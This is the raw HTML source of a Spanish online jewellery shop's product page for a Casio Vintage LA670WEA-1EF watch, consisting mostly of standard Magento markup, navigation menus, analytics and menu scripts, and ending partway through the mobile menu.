

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.joyeriamore.com/casio-vintage-collection-la670wea-1ef.html
body_size: 15905
content:
<!doctype html>
<html lang="es">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.joyeriamore.com/';
    var require = {
        "baseUrl": "https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Casio Vintage Collection LA670WEA-1EF"/>
<meta name="description" content="Casio Vintage Collection LA670WEA-1EF "/>
<meta name="keywords" content="Casio Vintage Collection LA670WEA-1EF"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Casio Vintage Collection LA670WEA-1EF  - Joyería Moré</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/bootstrap-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/elegantIcons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/magic.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/owl.carousel.css" />
<script  type="text/javascript"  src="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/mage/polyfill.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Droid+Serif:400,400i,700,700i" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700" />
<link  rel="icon" type="image/x-icon" href="https://www.joyeriamore.com/media/favicon/stores/1/android-chrome-192x192.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.joyeriamore.com/media/favicon/stores/1/android-chrome-192x192.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C0YWJK3C84"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C0YWJK3C84');
</script>        
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Casio Vintage Collection LA670WEA-1EF" />
<meta property="og:image"
      content="https://www.joyeriamore.com/media/catalog/product/cache/3cd36c94e45421f2832e421b182bc8d7/7/_/7_6.png" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.joyeriamore.com/casio-vintage-collection-la670wea-1ef.html" />
    <meta property="product:price:amount" content="39.9"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-casio-vintage-collection-la670wea-1ef page-layout-1column">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.joyeriamore.com",
                "secure": false,
                "lifetime": "7200"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div class="page-wrapper"><header class="header-container">
        <div class="row barnacode freeshipping">
            <p><strong>A PARTIR DE 50 € ENVÍO GRATIS</strong></p>        </div>
		<div class="header">

			<div class="h-left">
				<div class="logo_wrapper"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.joyeriamore.com/"
    title="Joyer&#xED;a&#x20;Mor&#xE9;"
    aria-label="store logo">
    <img src="https://www.joyeriamore.com/media/logo/stores/1/logo_more_blanco.png"
         title="Joyer&#xED;a&#x20;Mor&#xE9;"
         alt="Joyer&#xED;a&#x20;Mor&#xE9;"
            width="150"                />
</a>
</div>
                <div class="nav_wrpapper hidden-xs">			<nav class="nav-container visible-lg visible-md">
						<div id="pt_custommenu" class="pt_custommenu">
						<div id="pt_menu_home" class="pt_menu">
<div class="parentMenu">
<a href="https://www.joyeriamore.com/">
<span>Inicio</span>
</a>
</div>
</div><div id="pt_menu74" class="pt_menu nav-1">
<div class="parentMenu" style="">
<a href="#" class="pt_cate ">
<span>Relojes</span>

<span class="is_new"></span>
</a>
</div>
<div id="popup74"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block174">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.joyeriamore.com/relojes/relojes-marcas.html"><span>Marcas</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/relojes-maurice-lacroix.html"><span>Maurice Lacroix</span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/relojes-certina.html"><span>Certina</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/g-shock.html"><span>G-Shock</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/relojes-casio.html"><span>Casio</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/relojes-nixon.html"><span>Nixon</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/relojes-festina.html"><span>Festina</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/relojes-fossil.html"><span>Fossil</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/relojes-skagen.html"><span>Skagen</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-marcas/fossil.html"><span>Fossil</span><span class="is_sale"></span><span class="is_new"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.joyeriamore.com/relojes/relojes-para.html"><span>Relojes para</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-para/relojes-hombre.html"><span>Hombre</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-para/relojes-mujer.html"><span>Mujer</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/relojes/relojes-para/relojes-unisex.html"><span>Unisex</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.joyeriamore.com/relojes/relojes-automaticos.html"><span>Relojes automáticos </span><span class="is_sale"></span><span class="is_new"></span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>


								<div id="pt_menu90" class="pt_menu nav-2">
<div class="parentMenu" style="">
<a href="#" class="pt_cate ">
<span>Joyas</span>


</a>
</div>
<div id="popup90"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block190">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.joyeriamore.com/joyas/more.html"><span>Moré</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/more/more-anillos.html"><span>Anillos</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/more/more-colgantes.html"><span>Colgantes</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/more/more-pulseras.html"><span>Pulseras</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/more/pendientes.html"><span>Pendientes </span><span class="is_sale"></span><span class="is_new"></span></a></div></div><a class="itemMenuName level1" href="https://www.joyeriamore.com/joyas/joyas-marcas.html"><span>Marcas</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/joyas-marcas/sunfield.html"><span>Sunfield</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/joyas-marcas/unode50.html"><span>Unode50</span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/joyas-marcas/lecarre.html"><span>LeCarré </span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/joyas-marcas/lineargent.html"><span>LineArgent </span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/joyas-marcas/fossil-jewerly.html"><span>Fossil Jewerly</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/joyas-marcas/skagen-jewerly.html"><span>Skagen Jewerly</span><span class="is_sale"></span><span class="is_new"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.joyeriamore.com/joyas/more-roses.html"><span>MORÉ ROSES</span><span class="is_sale"></span><span class="is_new"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/more-roses/more-roses.html"><span>MORÉ ROSES</span><span class="is_sale"></span><span class="is_new"></span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.joyeriamore.com/joyas/especial-bodas.html"><span>Especial Bodas </span><span class="is_sale"></span><span class="is_new"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianzas.html"><span>Alianzas Oro</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianzas-carbono-y-oro-rosa.html"><span>Alianzas Platino</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianzas-titanio.html"><span>Alianzas Carbono y Oro</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianzas-titanio-y-oro.html"><span>Alianzas Titanio y Oro</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianzas-titanio-y-carbono.html"><span>Alianzas Titanio y Carbono</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianzas-carbono.html"><span>Alianzas Carbono</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianza-titanio.html"><span>Alianza Titanio</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level2" href="https://www.joyeriamore.com/joyas/especial-bodas/alianzas-plata.html"><span>Alianzas Plata</span><span class="is_sale"></span><span class="is_new"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>


														<div class="clearBoth"></div>
											</div>


		</nav>

		
		<script type="text/javascript">
			require(["jquery"], function(jQuery){

				(function(jQuery){
						 jQuery.fn.extend({
							 mobilemenu: function() {
								return this.each(function() {

									var jQueryul = jQuery(this);

									if(jQueryul.data('accordiated'))
										return false;

									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});

									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});

									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}

									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}

								});
							}
						});
					})(jQuery);

					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block');
					});

					//mobile
					jQuery('.btn-navbar').click(function() {

						var chk = 0;
						if ( jQuery('#navbar-inner').hasClass('navbar-inactive') && ( chk==0 ) ) {
							jQuery('#navbar-inner').removeClass('navbar-inactive');
							jQuery('#navbar-inner').addClass('navbar-active');
							jQuery('#ma-mobilemenu').css('display','block');
							chk = 1;
						}
						if (jQuery('#navbar-inner').hasClass('navbar-active') && ( chk==0 ) ) {
							jQuery('#navbar-inner').removeClass('navbar-active');
							jQuery('#navbar-inner').addClass('navbar-inactive');
							jQuery('#ma-mobilemenu').css('display','none');
							chk = 1;
						}
					});



					require(["jquery"], function(jQuery){

						jQuery("#pt_menu_link ul li").each(function(){
							var url = document.URL;
							jQuery("#pt_menu_link ul li a").removeClass("act");
							jQuery('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
						});

						jQuery('.pt_menu_no_child').hover(function(){
							jQuery(this).addClass("active");
						},function(){
							jQuery(this).removeClass("active");
						})

						jQuery('.pt_menu').hover(function(){
							if(jQuery(this).attr("id") != "pt_menu_link"){
								jQuery(this).addClass("active");
							}
						},function(){
							jQuery(this).removeClass("active");
						})

						jQuery('.pt_menu').hover(function(){
						   /*show popup to calculate*/
						   jQuery(this).find('.popup').css('display','inline-block');

						   /* get total padding + border + margin of the popup */
						   var extraWidth       = 0
						   var wrapWidthPopup   = jQuery(this).find('.popup').outerWidth(true); /*include padding + margin + border*/
						   var actualWidthPopup = jQuery(this).find('.popup').width(); /*no padding, margin, border*/
						   extraWidth           = wrapWidthPopup - actualWidthPopup;

						   /* calculate new width of the popup*/
						   var widthblock1 = jQuery(this).find('.popup .block1').outerWidth(true);
						   var widthblock2 = jQuery(this).find('.popup .block2').outerWidth(true);
						   var new_width_popup = 0;
						   if(widthblock1 && !widthblock2){
							   new_width_popup = widthblock1;
						   }
						   if(!widthblock1 && widthblock2){
							   new_width_popup = widthblock2;
						   }
						   if(widthblock1 && widthblock2){
								if(widthblock1 >= widthblock2){
									new_width_popup = widthblock1;
								}
								if(widthblock1 < widthblock2){
									new_width_popup = widthblock2;
								}
						   }
						   var new_outer_width_popup = new_width_popup + extraWidth;

						   /*define top and left of the popup*/
						   var wraper = jQuery('.pt_custommenu');
						   //var wWraper = wraper.outerWidth();
						   var posWraper = wraper.offset();
						   var pos = jQuery(this).offset();

						   var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
						   var xLeft = pos.left - posWraper.left;

                            //console.log(pos.left, posWraper.left);
						   //if ((xLeft + new_outer_width_popup) > wWraper) xLeft = wWraper - new_outer_width_popup;

						   jQuery(this).find('.popup').css('top',xTop);
						   jQuery(this).find('.popup').css('left',xLeft);

						   /*set new width popup*/
						   jQuery(this).find('.popup').css('width',new_width_popup);
						   jQuery(this).find('.popup .block1').css('width',new_width_popup);

						   /*return popup display none*/
						   jQuery(this).find('.popup').css('display','none');

						   /*show hide popup*/
						   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideDown('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeIn('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).show();
						},function(){
						   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideUp();
						   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeOut('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).hide('fast');
						})

					});



				});
		</script>

		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 0;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 39;
		//]]>
		</script>


</div>
			</div>
			<div class="h-right">

                <nav class="nav-container hidden-xs hidden-sm">
<div id="pt_custommenu" class="pt_custommenu">
<div id="pt_menu" class="pt_menu ">
<div class="parentMenu"><a href="https://www.joyeriamore.com/nuestras-tiendas/"> Nuestras tiendas </a></div>
</div>
<div id="pt_menu" class="pt_menu ">
<div class="parentMenu"><a href="https://www.joyeriamore.com/customer/account/login/"> Iniciar sesión </a></div>
</div>
</div>
</nav>				<div class="absolute">
					<div class="search-switcher">
						
	<form class="form minisearch" id="search_mini_form" action="https://www.joyeriamore.com/catalogsearch/result/" method="get">
		<div class="field search">
			<input id="search"
				   data-mage-init='{"quickSearch":{
						"formSelector":"#search_mini_form",
						"url":"https://www.joyeriamore.com/search/ajax/suggest/",
						"destinationSelector":"#search_autocomplete"}
				   }'
				   type="text"
				   name="q"
				   value=""
				   placeholder="Búsqueda de producto ..."
				   class="input-text"
				   maxlength="128"
				   role="combobox"
				   aria-haspopup="false"
				   aria-autocomplete="both"
				   aria-expanded="true"
				   autocomplete="off"/>

			
			<button type="submit" title="Buscar" class="action fa fa-search">
				<span></span>
			</button>
		</div>
		
	</form>
					</div>
					<div class="link-hover clearfix">
						<p class="icon"><i class="icon_cog"></i></p>
						<div>
														<div class="my-acount">
								<strong class="label"><span>Mi cuenta</span></strong>
								<ul class="header links"><li><a href="https://www.joyeriamore.com/customer/account/" >Mi cuenta</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.joyeriamore.com/wishlist/">Mi lista de deseos        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="o">
    <a href="https://www.joyeriamore.com/customer/account/login/referer/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL2Nhc2lvLXZpbnRhZ2UtY29sbGVjdGlvbi1sYTY3MHdlYS0xZWYuaHRtbA%2C%2C/">
        Iniciar sesión    </a>
</li>
</ul>							</div>
							
						</div>
					</div>
					
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.joyeriamore.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mi cesta</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.joyeriamore.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.joyeriamore.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.joyeriamore.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.joyeriamore.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.joyeriamore.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.joyeriamore.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL2Nhc2lvLXZpbnRhZ2UtY29sbGVjdGlvbi1sYTY3MHdlYS0xZWYuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.joyeriamore.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769076809}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.joyeriamore.com\u002Fstatic\u002Ffrontend\u002Fruby\u002Fruby_barnacode\u002Fes_ES\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


				</div>
			</div>
		</div>
		<div class="nav-ozmegamenu-inner">
			<div class="mobile-bar-icon"><span>icono móvil</span></div>
		</div>
		<div class="mobile-bar-content">
			<div class ="mobile-bar-close">Cerrar</div>
			<ul class = "tabs-mobile">
				<li class="item item-menu">Menú</li>
			</ul>
			<div class="tabs-content-mobile tabs-menu">
				


		<nav class="ma-nav-mobile-container" >
			<ul id="ma-mobilemenu" class="mobilemenu">
				<li class="level1"><a href= "https://www.joyeriamore.com/relojes.html"><span class="name">Relojes</span></a><ul class="level2"><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas.html"><span class="name">Marcas</span></a><ul class="level3"><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/relojes-maurice-lacroix.html"><span class="name">Maurice Lacroix</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/relojes-certina.html"><span class="name">Certina</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/g-shock.html"><span class="name">G-Shock</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/relojes-casio.html"><span class="name">Casio</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/relojes-nixon.html"><span class="name">Nixon</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/relojes-festina.html"><span class="name">Festina</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/relojes-fossil.html"><span class="name">Fossil</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/relojes-skagen.html"><span class="name">Skagen</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-marcas/fossil.html"><span class="name">Fossil</span></a></li></ul></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-para.html"><span class="name">Relojes para</span></a><ul class="level3"><li><a href= "https://www.joyeriamore.com/relojes/relojes-para/relojes-hombre.html"><span class="name">Hombre</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-para/relojes-mujer.html"><span class="name">Mujer</span></a></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-para/relojes-unisex.html"><span class="name">Unisex</span></a></li></ul></li><li><a href= "https://www.joyeriamore.com/relojes/relojes-automaticos.html"><span class="name">Relojes automáticos </span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.joyeriamore.com/joyas.html"><span class="name">Joyas</span></a><ul class="level2"><li><a href= 